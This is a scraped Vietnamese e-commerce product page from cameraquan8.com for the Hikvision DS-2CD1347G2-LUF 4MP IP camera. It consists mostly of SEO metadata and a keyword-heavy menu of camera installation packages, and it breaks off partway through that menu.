

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://cameraquan8.com/DS-2CD1347G2-LUF-hikvision.htm
body_size: 56522
content:


<!DOCTYPE html>

<html lang="vi" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://www.facebook.com/2008/fbml" itemscope="itemscope" itemtype="http://schema.org/NewsArticle">

<head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# website: http://ogp.me/ns/website#">
  <meta charset="utf-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
	
          <title>DS-2CD1347G2-LUF sắc nét Hikvision camera quan 8 gia re</title>
 <meta name="robots" content="index, follow" />
	<meta name="googlebot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<meta name="bingbot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<meta name="google" content="notranslate" />
    <meta property="fb:app_id" content="1712451832318026" />

    <link name="image_src" href="https://cameraquan8.com/imgall/DS-2CD1347G2-LUF.webp" />
    <meta name="keywords" content="camera quan 8 gia re,Camera Hikvision DS-2CD1347G2-LUF Hình Ảnh Đẹp,DS-2CD1347G2-LUF rẻ nhất,DS 2CD1347G2 LUF,Thông số ,thông số DS-2CD1347G2-LUF,Giá  Camera quan sát">
    <meta name="description" content="camera quan sat quan 8 Ip POE sắc nét DS-2CD1347G2-LUF chất lượng sắc nét đến 4.0 megapixel chất lượng cao tiết kiệm Hồng Ngoại SMD với ưu điểm Thu Âm rõ ràng Công nghệ ban đêm Hồng">
    <meta name="google-site-verification" content="eeJ6tez8SG3Vk5pRrSmuqfkOSkHipIDWuGUZtr_5Mmg" />
     <link rel="canonical" href="https://cameraquan8.com/DS-2CD1347G2-LUF-hikvision.htm" />
      <meta property="og:image" content="https://cameraquan8.com/imgall/DS-2CD1347G2-LUF.webp" />
    <meta property="og:image:alt" content="DS-2CD1347G2-LUF sắc nét Hikvision" />
      <meta property="og:site_name" content="DS-2CD1347G2-LUF sắc nét Hikvision camera quan 8 gia re" />
    <meta property="og:url" content="https://cameraquan8.com/DS-2CD1347G2-LUF-hikvision.htm" />
    <meta property="fb:app_id" content="1712451832318026" />
    <meta property="og:locale" content="Việt Nam" />
    <meta property="og:type" content="product" />
    <meta property="og:title" content="DS-2CD1347G2-LUF sắc nét Hikvision" />
    <meta property="og:description" content="camera quan sat quan 8" />
    <meta property="og:availability" content="Kho Còn" />
        <meta name="twitter:card" content="Camera Chính Hãng" />
<meta name="twitter:title" content="DS-2CD1347G2-LUF sắc nét Hikvision" />
<meta name="twitter:description" content="Ip POE sắc nét DS-2CD1347G2-LUF chất lượng sắc nét đến 4.0 megapixel chất lượng cao tiết kiệm Hồng Ngoại SMD với ưu điểm Thu Âm rõ ràng Công nghệ ban đêm Hồng" />
<meta name="twitter:image" content="https://cameraquan8.com/imgall/DS-2CD1347G2-LUF.webp" />
<meta name="twitter:label1" content="2,200,000  ₫" />
<meta name="twitter:data1" content="2,200,000  ₫" />
<meta name="twitter:label2" content="Availability" />
<meta name="twitter:data2" content="Còn Hàng" />
    <meta property="product:brand" content="" />
	<meta property="product:price:amount" content="2,200,000  ₫" />
	<meta property="product:price:currency" content="VND" />
	<meta property="product:availability" content="instock" />
	<meta property="product:retailer_item_id" content="DS-2CD1347G2-LUF" />
	<meta property="product:condition" content="new" />
    <meta itemprop="datePublished" content="11/13/2023 1:49:34 PM"/>
<meta itemprop="dateModified" content="10/3/2024 12:00:00 AM"/>
<meta itemprop="headline" content="DS-2CD1347G2-LUF sắc nét Hikvision"/>
<meta itemprop="image" content="https://cameraquan8.com/imgall/DS-2CD1347G2-LUF.webp" />
<link rel="stylesheet" href="css/cssquan/cssquanso.css">
  <!-- chung -->
      <link href="https://cameraquan8.com/cameraquan8/images/favicon.ico" rel="shortcut icon" type="image/x-icon" />
      <link rel="stylesheet" type="text/css" href="css/bootstrap-all.css">
      <!-- style css -->
      <link rel="stylesheet" href="css/stysp.css">
      <link rel="stylesheet" type="text/css" href="cameraquan8/css/style.css">
      <link rel="stylesheet" type="text/css" href="cameraquan8/css/menu.css">
      <script src="js/jquery-3.3.1.min.js"></script>
      <!-- Google tag (gtag.js) -->
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5JV6HX2C');</script>
<!-- End Google Tag Manager --> <!-- script gg-->
    <script type="application/ld+json"> { "@context": "http://schema.org", "@graph":[ {"@type":"WebPage", "@id":"https://cameraquan8.com/DS-2CD1347G2-LUF-hikvision.htm", "url":"https://cameraquan8.com/DS-2CD1347G2-LUF-hikvision.htm", "name":"DS-2CD1347G2-LUF sắc nét Hikvision", "description": "Camera An Ninh DS-2CD1347G2-LUF là một sản phẩm chất lượng cao với độ phân giải 4.0 MP.  Đặc biệt, camera được trang bị công nghệ hồng ngoại SMD giúp chất lượng hình ảnh ban đêm...", "isPartOf":{"@id":"https://cameraquan8.com"}, "primaryImageOfPage":{"@id":"https://cameraquan8.com/DS-2CD1347G2-LUF-hikvision.htm"}, "image":{"@id":"https://cameraquan8.com/DS-2CD1347G2-LUF-hikvision.htm"}, "thumbnailUrl":"https://cameraquan8.com/imgall/300/DS-2CD1347G2-LUF.webp", "datePublished":"11/13/2023 1:49:34 PM", "dateModified":"10/3/2024 12:00:00 AM", "breadcrumb":{"@id":"https://cameraquan8.com/DS-2CD1347G2-LUF-hikvision.htm"}, "inLanguage":"vi", "potentialAction":[ { "@type":"ReadAction", "target":["https://cameraquan8.com/DS-2CD1347G2-LUF-hikvision.htm"]}] }], "@type": "BreadcrumbList", "itemListElement": [ { "@type": "ListItem", "position": 1, "item": { "@id": "https://cameraquan8.com/", "name": "Trang chủ" } }, { "@type": "ListItem", "position": 2, "item": { "@id": "https://cameraquan8.com/camera-wifi-hikvision-trong-nha.html", "name": "Camera Wifi Hikvision Trong Nhà" } }, { "@type": "ListItem", "position": 3, "item": { "@id": "https://cameraquan8.com/camera-hikvision.html", "name": "Camera Hikvision Giá Rẻ" } } ] }</script><script type=application/ld+json>{ "@context": "http://schema.org/", "@type": "Book", "name": "DS-2CD1347G2-LUF sắc nét Hikvision", "description": "Ip POE sắc nét DS-2CD1347G2-LUF chất lượng sắc nét đến 4.0 megapixel chất lượng cao tiết kiệm Hồng Ngoại SMD với ưu điểm Thu Âm rõ ràng Công nghệ ban đêm Hồng Ngoại SMD Thiết Bị Camera DS-2CD1347G2-LUF thông số Camera phù hợp cho căn hộ nhà phố Dome Kim loại Xem được ban đêm Full Color 30m xem ban đêm như ban ngày  Ip POE sắc nét Được trang bị công nghệ IP POE Không bị giảm chất lượng", "aggregateRating": { "@type": "AggregateRating", "ratingValue": "4.0", "bestRating": "5", "ratingCount": "610" } }</script>
</head>

<body class=" swtd8        ">
    <form name="form1" method="post" action="./lsp.aspx?l=ds-2cd1347g2-luf-hikvision" id="form1">
<div>
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="/wEPDwULLTE1MTc5MTk2OTFkZNkoAHsKVW6VNoQUQ1j4vvsorhTs" />
</div>

<div>

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="53501B3F" />
</div>
        <!-- menu - start-->
<div class="banner_bg_main">
	<!-- header top section start -->
	<div class="container">
		<div class="header_section_top">
			<div class="row">
				<div class="col-sm-12">
					<div class="custom_menu">
						<ul>
							<li>
								<a href="lap-camera-tron-bo.html" title="Lắp camera trọn bộ quận 8 giá rẻ">Bộ Camera</a></li>
							<li>
								<a href="camera-wifi.html" title="camera wifi quận 8 chính hãng">Camera Wifi</a></li>
							<li>
								<a href="camera-ip.html" title="camera quận 8 công nghệ IP ghi hình siêu nét">Camera IP</a></li>
							<li>
								<a href="camera-2-mat.html" title="camera quận 8 trang bị 2 ống kính giám sát không lối thoát">Camera 2 Mắt</a></li>
							<li>
								<a href="camera-dung-sim-4g.html" title="Lắp camera dùng sim 4G chất lượng tại quận 8">Camera 4G</a></li>
							<li>
								<a href="camera-zoom.html" title="Camera quan sát quận 8 hỗ trợ thu phóng hình ảnh rõ nét với khoảng cách xa">Camera Zoom</a></li>
							<li>
								<a href="camera-dung-pin.html" title="Lắp camera dùng pin giám sát an ninh hiệu quả tại khu vực không có điện">Camera D&ugrave;ng Pin</a></li>
						</ul>
					</div>
				</div>
			</div>
		</div>
	</div>
	<!-- header top section start --><!-- logo section start -->
	<div class="logo_section">
		<div class="container">
			<div class="row">
				<div class="col-sm-12">
					<h1 class="logo">
						<a href="https://cameraquan8.com/" title="Lắp camera quận 8">LẮP CAMERA QUẬN 8</a></h1>
				</div>
			</div>
		</div>
	</div>
	<!-- logo section end --><!-- header section start -->
	<div class="header_section" id="header-web">
		<div class="container">
			<div class="containt_main">
				<div class="sidenav" id="mySidenav">
					<button class="closebtn" onclick="closeNav()" type="button">&times;</button><!-- navbar start -->
					<nav class="navbar" id="navbar">
						<ul class="ulmenu ulcha uldp">
							<li class="limenu licha lidp">
								<a href="bo-camera-co-thu-am.html" title="Camera an ninh cao cấp giá rẻ. Bảo hành 24 tháng, đổi mới 30 ngày miễn phí, lắp đặt tận nhà. Mua camera IP giám sát an ninh gia đình. Camera giám sát nhà xưởng nhà kho ">B&aacute;o gi&aacute; Trọn G&oacute;i</a><i class="fa-solid fa-caret-down"> &nbsp;</i>
								<ul class="ulmenuc1">
									<li class="mn-con">
										<a href="Bao-Gia-Camera-Dahua.vn" title="Camera Dahua  Bảng Giá Phân Phối Camera Dahua Giá Rẻ Chính Hãng Giá Tốt Cho Đại Lý Thành Phố HCM ✓ Và Khu Vực Miền Nam ✓Bh 2 năm.">B&aacute;o gi&aacute; camera Dahua </a> <i class='fa fa-caret-down'>&nbsp;</i> <ul class='box-mncon1'><li> <a href='lap-camera-gia-dinh-gia-re.htm' title='Lắp Camera Gia Đình Giá Rẻ Lắp camera gia đình giá rẻ, lắp đặt camera gia đình giá rẻ, camera giá rẻ cho gia đình, lắp đặt camera gia đình giá tốt, camera giá rẻ cho nhà ở, lắp đặt camera giá rẻ cho nhà riêng, giá camera giới thiệu lắp camera gia đình giá rẻ'> <span class='iconstar0'>✰</span> Lắp Camera Gia Đình Giá Rẻ</a> </li><li> <a href='lap-camera-nha-xuong-gia-re.htm' title='Lắp Đặt Camera Nhà Xưởng Giá Rẻ Lắp đặt camera nhà xưởng, camera nhà xưởng, camera giá rẻ cho nhà xưởng, camera chính hãng cho nhà xưởng,lắp camera nhà xưởng sắc nét, bộ camera nhà xưởng giá rẻ, camera dahua cho nhà xưởng'> <span class='iconstar0'>✰</span> Lắp Đặt Camera Nhà Xưởng Giá Rẻ</a> </li><li> <a href='lap-camera-khu-pho-fullcolor.htm' title='Lắp Camera Khu Phố Full Color Giá Rẻ Lắp camera khu phố full color giá rẻ, camera khu phố full color chính hãng, khảo sát lắp camera khu phố full color, tư vấn lắp camera khu phố full color giá rẻ, camera khu phố full color chính hãng, sửa camera khu phố full color, camera khu phố có màu ban đêm, lắp camera khu phố full color'> <span class='iconstar0'>✰</span> Lắp Camera Khu Phố Full Color Giá Rẻ</a> </li><li> <a href='lap-dat-camera-kho-hang-gia-re.htm' title='Lắp Đặt Camera Kho Hàng Giá Rẻ Lắp đặt camera kho hàng giá rẻ, lắp camera kho hàng uy tín, dịch vụ lắp camera kho hàng, camera giám sát kho hàng giá rẻ, công ty lắp đặt camera kho hàng, camera an ninh kho hàng, giá lắp đặt camera kho hàng.'> <span class='iconstar0'>✰</span> Lắp Đặt Camera Kho Hàng Giá Rẻ</a> </li><li> <a href='lap-camera-cua-hang-tron-goi.htm' title='Lắp Đặt Camera Cửa Hàng Trọn Gói Lắp đặt camera cửa hàng, Lắp camera trọn gói cửa hàng, Dịch vụ lắp đặt camera cửa hàng, Camera an ninh cửa hàng, Giá lắp camera cửa hàng, Chọn camera cửa hàng'> <span class='iconstar0'>✰</span> Lắp Đặt Camera Cửa Hàng Trọn Gói</a> </li><li> <a href='Tron-bo-4-camera-dahua-ngoai-troi-gia-re.htm' title='Trọn bộ 4 camera dahua ngoài trời giá rẻ Trọn bộ camera dahua ngoài trời giá rẻ, camera dahua ngoài trời, camera dahua giá rẻ, trọn bộ 4 camera dahua, camera dahua chất lượng cao, giá camera dahua hợp lý.'> <span class='iconstar0'>✰</span> Trọn bộ 4 camera dahua ngoài trời giá rẻ</a> </li></ul> <i class='fa fa-caret-down'>&nbsp;</i> <ul class='box-mncon1'><li> <a href='lap-camera-van-phong-tron-goi.htm' title='Lắp Đặt Camera Văn Phòng Ghi Âm Lắp đặt camera văn phòng ghi âm, giá lắp đặt camera văn phòng,camera văn phòng, công ty lắp đặt camera văn phòng, lắp đặt camera ghi âm văn phòng,  camera văn phòng chất lượng, lắp đặt camera giám sát văn phòng, dịch vụ lắp đặt camera văn phòng.'> <span class='iconstar0'>✰</span> Lắp Đặt Camera Văn Phòng Ghi Âm</a> </li><li> <a href='lap-camera-shop-quan-ao-gia-re.htm' title='Lắp Camera Shop Quần Áo Giá Rẻ Lắp camera shop quần áo giá rẻ, mua camera quần áo giá rẻ, cửa hàng lắp camera shop quần áo, chỗ lắp camera quần áo giá rẻ, camera giá rẻ cho shop quần áo, mua camera quần áo ở đâu'> <span class='iconstar0'>✰</span> Lắp Camera Shop Quần Áo Giá Rẻ</a> </li><li> <a href='lap-camera-truong-hoc-gia-re.htm' title='Lắp Đặt Camera Trường Học Full Color Giá Rẻ Lắp đặt camera trường học, camera trường học giá rẻ, camera trường học full color, lắp camera trường học giá rẻ, camera trường học chất lượng, dịch vụ lắp camera trường học, công ty lắp đặt camera trường học.'> <span class='iconstar0'>✰</span> Lắp Đặt Camera Trường Học Full Color Giá Rẻ</a> </li><li> <a href='lap-dat-camera-quan-sat-van-phong-gia-re.htm' title='Lắp Camera Văn Phòng Giá Rẻ Có Thu Âm Lắp camera văn phòng, lắp camera văn phòng giá rẻ, lắp camera văn phòng có thu âm, camera văn phòng giá rẻ, camera văn phòng chât lượng, lắp camera văn phòng có thu âm'> <span class='iconstar0'>✰</span> Lắp Camera Văn Phòng Giá Rẻ Có Thu Âm</a> </li><li> <a href='lap-camera-quan-sat-cong-ty.htm' title='Bộ Camera Quan Sát Công Ty Có Thu Âm Bộ Camera Quan Sát Công Ty Có Thu Âm  ,Từ khóa tìm kiếm liên quan trên Google:
 Camera quan sát công ty có thu âm
 Bộ camera quan sát công ty có tính năng thu âm
 Camera an ninh công ty có thu âm
 Mua bộ camera quan sát công ty có thu âm
 Camera giám sát công ty có chức năng ghi âm
 Thiết bị camera quan sát công ty có thu âm
 Cửa hàng bán bộ camera quan sát công ty có thu âm
 Tính năng của bộ camera quan sát có khả năng thu âm
 Bộ camera quan sát âm thanh chất lượng công ty'> <span class='iconstar0'>✰</span> Bộ Camera Quan Sát Công Ty Có Thu Âm</a> </li><li> <a href='lap-camera-van-phong-50mp.htm' title='Bộ Camera Văn Phòng Siêu Nét Bộ Camera Văn Phòng Siêu Nét, Camera giám sát chất lượng cao, Camera an ninh văn phòng, Camera quan sát siêu nét, Camera độ nét cao, Thiết bị giám sát văn phòng chất lượng, Camera cho văn phòng chất lượng cao.'> <span class='iconstar0'>✰</span> Bộ Camera Văn Phòng Siêu Nét</a> </li></ul></li>
									<li class="mn-con">
										<a href="Bao-Gia-Camera-HIKVISION.vn" title="Bảng giá CAMERA VÀ ĐẦU GHI HIKVISION  Cập nhật tháng 7-2023, Báo Giá Trọn Bộ Hikvision IP, Analog bảng báo giá Hikvision này đã TRỪ HẾT TRIẾT KHẤU nên giá rất rẻ, Toàn bộ sản phẩm Hikvision là ...">B&aacute;o gi&aacute; camera Hikvision </a> <i class='fa fa-caret-down'>&nbsp;</i> <ul class='box-mncon1'><li> <a href='tron-bo-camera-cong-trinh-ngoai-troi.htm' title='Trọn Bộ Camera Công Trình Ngoài Trời Trọn bộ camera công trình ngoài trời, camera an ninh công trình ngoài trời, camera giám sát công trình xây dựng, giải pháp camera công trình, camera quan sát công trình, hệ thống camera công trình, lắp đặt camera công trình, camera công nghệ tiên tiến công trình, camera công trình chất lượng cao.'> <span class='iconstar0'>✰</span> Trọn Bộ Camera Công Trình Ngoài Trời</a> </li><li> <a href='tron-bo-camera-bai-xe-full-color.htm' title='Trọn Bộ Camera Bãi xe Full Color Trọn bộ camera bãi xe full color, camera bãi xe cực nét, camera bãi xe giá rẻ, camera bãi xe chất lượng, camera bãi đậu xe, camera an ninh bãi xe, camera giám sát bãi xe, camera quan sát bãi xe, camera hồng ngoại bãi xe.'> <span class='iconstar0'>✰</span> Trọn Bộ Camera Bãi xe Full Color</a> </li><li> <a href='tron-bo-camera-kho-hang-full-color.htm' title='Trọn Bộ Camera Kho Hàng Full Color Trọn Bộ Camera Kho Hàng Full Color, Camera kho hàng, Camera full color, Trọn bộ camera cho kho hàng, Thiết bị camera kho hàng, Camera full color cho kho, Camera giám sát kho hàng'> <span class='iconstar0'>✰</span> Trọn Bộ Camera Kho Hàng Full Color</a> </li><li> <a href='Bo-Camera-Phong-Kham-Nha-Khoa.htm' title='Bộ Camera Phòng Khám Nha Khoa Bộ Camera Phòng Khám Nha Khoa: Camera nha khoa, hệ thống camera nha khoa, camera phòng khám nha khoa, bộ camera nha khoa, giá camera phòng khám nha khoa, nơi bán bộ camera phòng khám nha khoa, thiết bị quay phim nha khoa, bộ camera chuyên dụng nha khoa.'> <span class='iconstar0'>✰</span> Bộ Camera Phòng Khám Nha Khoa</a> </li><li> <a href='tron-bo-camera-truong-hoc-gia-re.htm' title='Trọn Bộ Camera Trường Học Giá Rẻ Trọn Bộ Camera Trường Học Giá Rẻ  Camera giám sát trường học giá rẻ
 Bộ camera an ninh trường học giá rẻ
 Giải pháp camera trường học giá rẻ
 Mua bộ camera trường học giá rẻ
 Công ty lắp đặt camera trường học giá rẻ
 Camera giám sát cho trường học giá rẻ
 Cam kết camera trường học giá rẻ'> <span class='iconstar0'>✰</span> Trọn Bộ Camera Trường Học Giá Rẻ</a> </li><li> <a href='lap-dat-camera-cua-hang-quan-ao-full-color.htm' title='Lắp Đặt Camera Cửa Hàng Quần Áo Full Color Lắp đặt camera cửa hàng quần áo full color, camera giám sát cửa hàng quần áo, camera an ninh cửa hàng thời trang, lắp camera giám sát cho cửa hàng quần áo, công ty lắp đặt camera cửa hàng quần áo, dịch vụ lắp đặt camera an ninh quần áo, camera quan sát quần áo, hệ thống camera cho cửa hàng thời trang.'> <span class='iconstar0'>✰</span> Lắp Đặt Camera Cửa Hàng Quần Áo Full Color</a> </li></ul> <i class='fa fa-caret-down'>&nbsp;</i> <ul class='box-mncon1'><li> <a href='lap-dat-camera-cho-tiem-thuoc-tay.htm' title='Lắp Camera Cho Tiệm Thuốc Tây Camera giám sát cho tiệm thuốc tây
 Lắp đặt camera an ninh cho cửa hàng thuốc
 Cung cấp dịch vụ lắp camera cho tiệm thuốc
 Giải pháp camera giám sát cho nhà thuốc
 Chất lượng camera đảm bảo an toàn cho tiệm thuốc tây
 Thông tin về lắp đặt camera cho cửa hàng thuốc'> <span class='iconstar0'>✰</span> Lắp Camera Cho Tiệm Thuốc Tây</a> </li><li> <a href='Lap-Camera-Nha-Xuong-San-Xuat.htm' title='Lắp Camera Nhà Xưởng Sản Xuất lắp camera nhà xưởng, camera giám sát nhà xưởng, cung cấp camera nhà xưởng, giá lắp đặt camera nhà xưởng, camera an ninh nhà xưởng, dịch vụ lắp đặt camera nhà xưởng, công ty lắp camera nhà xưởng.'> <span class='iconstar0'>✰</span> Lắp Camera Nhà Xưởng Sản Xuất</a> </li><li> <a href='lap-camera-bao-dong-starlight-co-mau-ban-dem.htm' title='Bộ Camera Có Màu Ban Đêm Giá Rẻ Bộ Camera màu ban đêm giá rẻ
 Camera màu ban đêm giá tốt
 Bộ Camera quan sát màu ban đêm giá phải chăng
 Camera có chất lượng màu ban đêm đáng giá
 Tìm bộ Camera có màu ban đêm giá rẻ chất lượng
 Bộ Camera giá rẻ phù hợp sử dụng ban đêm
 Bộ Camera màu rõ ban đêm với giá hợp lý
 Camera màu sắc tốt ban đêm với giá rẻ
 Camera có hiệu suất màu ban đêm giá rẻ'> <span class='iconstar0'>✰</span> Bộ Camera Có Màu Ban Đêm Giá Rẻ</a> </li><li> <a href='bo-camera-cua-hang-sat-thep-full-color.htm' title='Bộ Camera Cửa Hàng Sắt Thép Full Color Bộ camera cửa hàng sắt thép full color, camera cửa hàng sắt thép chất lượng, camera full color sắt thép, bộ camera cửa hàng chất lượng, camera cửa hàng full color, giải pháp camera cửa hàng sắt thép, bộ camera sắt thép full color, camera cho cửa hàng sắt thép.'> <span class='iconstar0'>✰</span> Bộ Camera Cửa Hàng Sắt Thép Full Color</a> </li><li> <a href='Lap-dat-camera-quan-sat-kho-xuong-FULL-HD.htm' title='Lắp Camera Quan Sát Kho Xưởng Có Báo Động lắp camera quan sát kho xưởng, camera quan sát kho xưởng có báo động, dịch vụ lắp đặt camera kho xưởng, lắp camera báo động kho xưởng, giá camera quan sát kho xưởng, công ty lắp camera kho xưởng, camera an ninh kho xưởng, hệ thống camera quan sát kho xưởng.'> <span class='iconstar0'>✰</span> Lắp Camera Quan Sát Kho Xưởng Có Báo Động</a> </li><li> <a href='lap-dat-camera-bao-dong-cho-nha-xuong.htm' title='Lắp Đặt Camera Báo Động Cho Nhà Xưởng lắp đặt camera báo động nhà xưởng, lắp đặt hệ thống camera báo động nhà xưởng, giải pháp camera báo động nhà xưởng, camera an ninh cho nhà xưởng, hệ thống bảo vệ camera nhà xưởng, dịch vụ lắp đặt camera báo động cho nhà xưởng, công ty lắp đặt camera báo động nhà xưởng, chuyên gia lắp đặt camera báo động cho nhà xưởng.'> <span class='iconstar0'>✰</span> Lắp Đặt Camera Báo Động Cho Nhà Xưởng</a> </li></ul></li>
									<li class="mn-con">
										<a href="Bao-Gia-Camera-KBVISION-Chinh-Hang.vn" title="XEM BẢNG GIÁ CAMERA VÀ ĐẦU GHI KBVISION . Camera KBvision 2MP,Hỗ trợ cân bằng ánh sáng, bù sáng, chống ngược sáng, chống nhiễu 2D- DNR.">B&aacute;o gi&aacute; camera Kbvision </a> <i class='fa fa-caret-down'>&nbsp;</i> <ul class='box-mncon1'><li> <a href='lap-camera-full-color-kbvision-ngoai-troi.htm' title='Lắp Camera Full Color Kbvision Ngoài Trời Lắp camera ngoài trời, Camera full color, KBvision camera, Lắp đặt camera KBvision, Camera quan sát ngoài trời, Camera chống thấm nước, Camera công nghệ IP'> <span class='iconstar0'>✰</span> Lắp Camera Full Color Kbvision Ngoài Trời</a> </li><li> <a href='camera-quan-sat-gia-dinh-full-color.htm' title='Lắp Camera Gia Đình Có Màu Ban Đêm lắp camera gia đình, camera có màu ban đêm, camera an ninh gia đình, camera quan sát, giá camera gia đình, camera gia đình chất lượng, lắp đặt camera ban đêm, công ty lắp đặt camera, camera giám sát gia đình.'> <span class='iconstar0'>✰</span> Lắp Camera Gia Đình Có Màu Ban Đêm</a> </li><li> <a href='Tron-Bo-Camera-Ghi-Am-Sieu-Re.htm' title='Trọn Bộ Camera Ghi Âm Siêu Rẻ Trọn bộ camera ghi âm siêu rẻ, bộ camera ghi âm giá rẻ, gói camera ghi âm, lắp camera ghi âm trọn bộm camera ghi âm không phát sinh, sửa camera ghi âm, lắp thêm camera ghi âm, lắp mới camera ghi âm, camera ghi âm chính hãng giá rẻ, lắp camera ghi âm uy tín, lắp camera ghi âm chính hãng'> <span class='iconstar0'>✰</span> Trọn Bộ Camera Ghi Âm Siêu Rẻ</a> </li><li> <a href='Lap-Bo-Camera-Wifi-Cua-Hang-Co-Mau-Ban-Dem.htm' title='Lắp Bộ Camera Wifi Cửa Hàng Có Màu Ban Đêm Lắp bộ camera wifi cửa hàng có màu ban đêm, giá camera wifi cửa hàng có màu ban đêm, lắp đặt camera wifi cửa hàng có màu ban đêm, khảo sát lắp camera wifi cửa hàng có màu ban đêm, tư vấn lắp camera wifi cửa hàng có màu ban đêm, camera wifi cửa hàng có màu ban đêm giá rẻ'> <span class='iconstar0'>✰</span> Lắp Bộ Camera Wifi Cửa Hàng Có Màu Ban Đêm</a> </li><li> <a href='Tron-Bo-Camera-Wifi-Gia-Dinh-Gia-Re.htm' title='Trọn Bộ Camera Wifi Gia Đình Giá Rẻ trọn bộ camera wifi gia đình giá rẻ, camera an ninh gia đình, camera wifi giá rẻ, camera wifi giá rẻ chất lượng, camera gia đình, camera wifi giá rẻ Hà Nội, camera wifi giá rẻ tphcm'> <span class='iconstar0'>✰</span> Trọn Bộ Camera Wifi Gia Đình Giá Rẻ</a> </li><li> <a href='Tron-Bo-Camera-Wifi-Cua-Co-Thu-am-Chong-Trom.htm' title='Trọn Bộ Camera Wifi Cửa Có Thu âm Chống Trộm trọn bộ camera wifi cửa hàng có thu âm chống trộm,camera wifi cửa hàng thu âm, camera wifi cửa hàng chống trộm, camera wifi cửa hàng báo động, camera wifi cửa hàng ghi âm chống trộm, tư vấn lắp camera wifi cửa hàng ghi âm chống trộm, mua camera wifi cửa hàng chính hãng'> <span class='iconstar0'>✰</span> Trọn Bộ Camera Wifi Cửa Có Thu âm Chống Trộm</a> </li><li> <a href='Bo-Camera-Wifi-Cua-Hang-Co-Thu-Am.htm' title='Bộ Camera Wifi Cửa Hàng Có Thu Âm Bộ camera wifi cửa hàng, camera wifi có thu âm, camera wifi giám sát, camera wifi giá rẻ, camera wifi chất lượng, camera wifi an ninh, camera wifi thông minh, camera wifi độ phân giải cao.'> <span class='iconstar0'>✰</span> Bộ Camera Wifi Cửa Hàng Có Thu Âm</a> </li><li> <a href='Lap-Camera-Wifi-Cong-Trinh-Chong-Trom.htm' title='Lắp Camera Wifi Công Trình Chống Trộm Lắp camera wifi công trình chống trộm, camera wifi giá rẻ, hệ thống camera an ninh, cách chọn camera wifi, lắp đặt camera wifi đơn giản, camera wifi 360 độ, camera wifi dễ lắp đặt, camera wifi ngoài trời.'> <span class='iconstar0'>✰</span> Lắp Camera Wifi Công Trình Chống Trộm</a> </li></ul> <i class='fa fa-caret-down'>&nbsp;</i> <ul class='box-mncon1'><li> <a href='Lap-Bo-Camera-IP-Giam-Sat-Bai-Xe.htm' title='Lắp Bộ Camera IP Giám Sát Bãi Xe Lắp camera IP giám sát bãi xe, Camera IP cho bãi xe, Hệ thống camera giám sát bãi xe, Camera IP bãi đỗ xe, Giải pháp camera giám sát bãi xe, Công nghệ camera IP cho bãi đỗ xe, Dịch vụ lắp đặt camera giám sát bãi xe, Camera an ninh cho bãi đỗ xe.'> <span class='iconstar0'>✰</span> Lắp Bộ Camera IP Giám Sát Bãi Xe</a> </li><li> <a href='Bo-Camera-Nha-May-Co-Mau-Ban-Dem.htm' title='Bộ Camera Nhà Máy Có Màu Ban Đêm Bộ Camera Nhà Máy Có Màu Ban Đêm, bộ camera ngoài trời có tính năng quan sát ban đêm, camera chống trộm đêm, hệ thống camera giám sát màu sắc ban đêm, cách chọn mua 